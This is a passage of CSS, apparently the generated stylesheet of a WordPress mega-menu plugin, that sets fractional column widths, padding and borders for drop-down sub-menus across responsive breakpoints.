  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {
    width: 33.33333%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {
    width: 50%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {
    width: 66.66667%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {
    width: 83.33333%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {
    width: 100%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {
    width: 14.28571%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {
    width: 28.57143%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {
    width: 42.85714%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {
    width: 57.14286%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {
    width: 71.42857%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {
    width: 85.71429%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {
    width: 100%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {
    width: 12.5%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {
    width: 25%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {
    width: 37.5%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {
    width: 50%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {
    width: 62.5%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {
    width: 75%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {
    width: 87.5%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {
    width: 100%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {
    width: 11.11111%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {
    width: 22.22222%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {
    width: 33.33333%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {
    width: 44.44444%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {
    width: 55.55556%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {
    width: 66.66667%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {
    width: 77.77778%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {
    width: 88.88889%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {
    width: 100%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {
    width: 10%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {
    width: 20%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {
    width: 30%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {
    width: 40%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {
    width: 50%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {
    width: 60%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {
    width: 70%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {
    width: 80%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {
    width: 90%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {
    width: 100%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {
    width: 9.09091%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {
    width: 18.18182%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {
    width: 27.27273%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {
    width: 36.36364%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {
    width: 45.45455%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {
    width: 54.54545%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {
    width: 63.63636%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {
    width: 72.72727%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {
    width: 81.81818%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {
    width: 90.90909%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {
    width: 100%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {
    width: 8.33333%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {
    width: 16.66667%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {
    width: 25%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {
    width: 33.33333%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {
    width: 41.66667%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {
    width: 50%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {
    width: 58.33333%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {
    width: 66.66667%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {
    width: 75%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {
    width: 83.33333%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {
    width: 91.66667%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {
    width: 100%;
  }
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {
    width: 100%;
    clear: both;
  }
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
  padding: 10px 20px 10px 20px;
  width: 100%;
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu {
  z-index: 999;
  border-radius: 0px 0px 10px 10px;
  background: #fff;
  border-top: 1px solid #f1f1f1;
  border-left: 0px solid #f1f1f1;
  border-right: 0px solid #f1f1f1;
  border-bottom: 0px solid #f1f1f1;
  padding: 0px 0px 0px 0px;
  position: absolute;
  width: 100%;
  max-width: none;
  left: 0;
  box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.1);
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu {
    float: left;
    position: static;
    width: 100%;
  }
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {
    width: 100%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {
    width: 50%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {
    width: 100%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {
    width: 33.33333%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {
    width: 66.66667%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {
    width: 100%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {
    width: 25%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {
    width: 50%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {
    width: 75%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {
    width: 100%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {
    width: 20%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {
    width: 40%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {
    width: 60%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {
    width: 80%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {
    width: 100%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {
    width: 16.66667%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {
    width: 33.33333%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {
    width: 50%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {
    width: 66.66667%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {
    width: 83.33333%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {
    width: 100%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {
    width: 14.28571%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {
    width: 28.57143%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {
    width: 42.85714%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {
    width: 57.14286%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {
    width: 71.42857%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {
    width: 85.71429%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {
    width: 100%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {
    width: 12.5%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {
    width: 25%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {
    width: 37.5%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {
    width: 50%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {
    width: 62.5%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {
    width: 75%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {
    width: 87.5%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {
    width: 100%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {
    width: 11.11111%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {
    width: 22.22222%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {
    width: 33.33333%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {
    width: 44.44444%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {
    width: 55.55556%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {
    width: 66.66667%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {
    width: 77.77778%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {
    width: 88.88889%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {
    width: 100%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {
    width: 10%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {
    width: 20%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {
    width: 30%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {
    width: 40%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {
    width: 50%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {
    width: 60%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {
    width: 70%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {
    width: 80%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {
    width: 90%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {
    width: 100%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {
    width: 9.09091%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {
    width: 18.18182%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {
    width: 27.27273%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {
    width: 36.36364%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {
    width: 45.45455%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {
    width: 54.54545%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {
    width: 63.63636%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {
    width: 72.72727%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {
    width: 81.81818%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {
    width: 90.90909%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {
    width: 100%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {
    width: 8.33333%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {
    width: 16.66667%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {
    width: 25%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {
    width: 33.33333%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {
    width: 41.66667%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {
    width: 50%;
  }
  #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {
    width: 58.33333%;
  }
